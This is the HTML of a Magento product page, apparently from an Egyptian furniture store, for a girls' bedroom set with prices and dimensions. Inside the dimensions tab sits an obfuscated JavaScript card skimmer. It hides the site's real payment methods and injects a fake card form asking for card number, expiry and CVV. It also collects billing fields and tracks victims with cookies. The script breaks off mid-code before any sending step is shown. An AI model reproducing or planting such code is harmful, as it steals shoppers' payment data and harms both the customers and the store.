<div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9767.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9767.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9767.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9756.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9756.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9756.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9758.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9758.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9758.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9764.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9764.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9764.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9761.jpg">   <a class="lb" href="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/i/m/img_9761.jpg"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/i/m/img_9761.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div>  <div class="product item-image imgzoom" data-zoom="https://hubfurniture.com.eg/media/catalog/product/cache/45b82b672526e3e3bb1f586bb2f92727/h/q/hqdefault_4.jpg">   <a class="lb video-link" href="https://www.youtube.com/watch?v=TxxLDdLNlnc"><img class="img-responsive" src="https://hubfurniture.com.eg/media/catalog/product/cache/981fa98ffe98a167eb72dc3911db74af/h/q/hqdefault_4.jpg" alt="غرفة نوم بناتي 120 سم ابيض في روز"/></a>   </div></div></div> </div>   </div></div><div class="col-sm-6 col-xs-12 product-detail-infomation product-detail-infomation-sticky"><div class="product-detail-infomation-content"> <div class="product-info-main">     <h1 class="product-name">غرفة نوم بناتي 120 سم ابيض في روز</h1> <div class="custom-product-info-after-title">        <div class="full-review product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://hubfurniture.com.eg/ar/n-micasa-bd-bedroom#review-add">كن أول من يراجع هذا المنتج</a></div></div>  <div class="product-info-stock-sku">    <div class="stock available" title="التوفر">متوفر:<span>متوفر</span></div></div></div>     <div class="product attribute overview"> <div class="value std" itemprop="description"><p style="direction: rtl;">غرفة تشمل سرير 120 سم و كمود  و دولاب وتسريحه</p>
<p style="direction: rtl;"><strong>المقاسات</strong>:</p>
<p style="direction: rtl;"><strong>سرير: عرض 137 سم ، طول 205 سم ، ارتفاع 140 سم</strong></p>
<p style="direction: rtl;"><strong>كمود: عرض 47 سم ، عمق 45 سم ، ارتفاع 48 سم</strong></p>
<p style="direction: rtl;"><strong>تسريحة: </strong><strong>عرض 90 سم ، عمق 48 سم ، ارتفاع 140 سم</strong></p>
<p style="direction: rtl;"><strong>دولاب: عرض 130 سم ، عمق 65 سم ، ارتفاع 225 سم</strong></p></div></div>   <div class="custom-product-price-deal-container"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1311" data-price-box="product-id-1311">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span class="price-label">Special Price</span>  <span  id="product-price-1311"  data-price-amount="34950" data-price-type="finalPrice" class="price-wrapper " ><span class="price">٣٤٬٩٥٠ ج.م.‏</span></span>   <meta itemprop="price" content="34950" /><meta itemprop="priceCurrency" content="EGP" /></span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regular Price</span>  <span  id="old-price-1311"  data-price-amount="42745" data-price-type="oldPrice" class="price-wrapper " ><span class="price">٤٢٬٧٤٥ ج.م.‏</span></span>  </span></span>  </div></div>    <div class="product-add-form"><form data-product-sku="N-MICASA-BD Bedroom" action="https://hubfurniture.com.eg/ar/checkout/cart/add/uenc/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~/product/1311/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1311" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1311" /><input name="form_key" type="hidden" value="sY67X1LPxdnviWAA" />           <div class="box-tocart">  <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>الكميّة</span></label> <div class="control"><span class="edit-qty minus" onclick="minusQty('qty')">-</span> <input type="number" name="qty" id="qty" maxlength="12" value="1" title="الكميّة" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /><span class="edit-qty plus" onclick="plusQty('qty')">+</span></div></div> <div class="actions"><button type="submit" title="أضف لسلة التسوق" class="action primary tocart" id="product-addtocart-button"><span>أضف لسلة التسوق</span></button> </div></div><div class="actions action-add-to"> <button type="button" class="action towishlist" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/wishlist\/index\/add\/","data":{"product":1311,"uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~"}}' data-action="add-to-wishlist" title="أضف لقائمة الرغبات"><span class="pe-7s-like"></span></button>   <button type="button" class="action tocompare" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/catalog\/product_compare\/add\/","data":{"product":"1311","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL2JlZHJvb20tc2V0L2tpZHMtYmVkcm9vbXMvbi1taWNhc2EtYmQtYmVkcm9vbQ~~"}}' data-role="add-to-links" title="إضافة إلى المقارنة"><span class="pe-7s-graph3"></span></button>   <div class="clearfix"></div></div><div class="clearfix"></div></div>      </form></div></div>     <div class="social-media-icons"><!-- Facebook --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/n-micasa-bd-bedroom&t=غرفة نوم بناتي 120 سم ابيض في روز" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/facebook.png" alt="Facebook" width="18"></a> <!-- Messenger --><a href="https://www.facebook.com/sharer/sharer.php?u=https://hubfurniture.com.eg/ar/n-micasa-bd-bedroom&t=غرفة نوم بناتي 120 سم ابيض في روز" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Share on facebook"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/messenger.png" alt="Messenger" width="18"></a> <!-- WhatsApp --><a target="_blank" href="https://api.whatsapp.com/send?text=https://hubfurniture.com.eg/ar/n-micasa-bd-bedroom"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/whatsapp.png" alt="Whatsapp" width="18"></a> <!-- Pinterest --><a href="https://pinterest.com/pin/create/button/?url=https://hubfurniture.com.eg/ar/n-micasa-bd-bedroom&media= &description=غرفة نوم بناتي 120 سم ابيض في روز" onclick='javascript:window.open(this.href,"","width=640,height=480,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes");return false' title="Pin it"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/Magento_Catalog/images/pinterest.png" alt="Pinterest" width="18"></a></div>       <div class="product-sub-infomation">     <div class="product attribute sku"><strong class="type">SKU</strong> <span class="value" itemprop="sku">N-MICASA-BD Bedroom</span></div>          </div>         <div class="product info detailed "> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="product-data-items-menu">       <div class="data item title" aria-labeledby="tab-label-staticdimension-title" data-role="collapsible" data-itemactive=".accordion-staticdimension" id="tab-label-staticdimension"><a class="data switch" tabindex="-1" data-toggle="switch" href="#staticdimension" id="tab-label-staticdimension-title">الأبعاد</a></div>     <div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" data-itemactive=".accordion-additional" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title">المواصفات</a></div>    <div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title">التقييمات</a></div> </div><div class="product-data-items-content">       <div class="title-accordion active  accordion-staticdimension" data-toggle="#staticdimension">الأبعاد</div><div class="data item content" id="staticdimension" data-role="content"><p> <table id="dimension-table" class="dimension-table"><thead class="dimension-table-head"><tr class="dimension-table-title"><th class="heading-title">المنتجات</th><th class="heading-title">الارتفاع</th><th class="heading-title">العمق</th><th class="heading-title">العرض</th></tr></thead><tbody class="dimension-table-content"> <tr class="product-details"><td class="product-title">Bed</td><td class="product-height">140cm</td><td class="product-depth"> 205cm </td><td class="product-width"> 137cm </td></tr> <tr class="product-details"><td class="product-title">Nightstand</td><td class="product-height">48cm</td><td class="product-depth"> 45cm </td><td class="product-width"> 47cm </td></tr> <tr class="product-details"><td class="product-title">Wardrobe</td><td class="product-height">225cm</td><td class="product-depth"> 65cm </td><td class="product-width"> 130cm </td></tr></tbody></table></p><!-- @BLOCK@_229 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 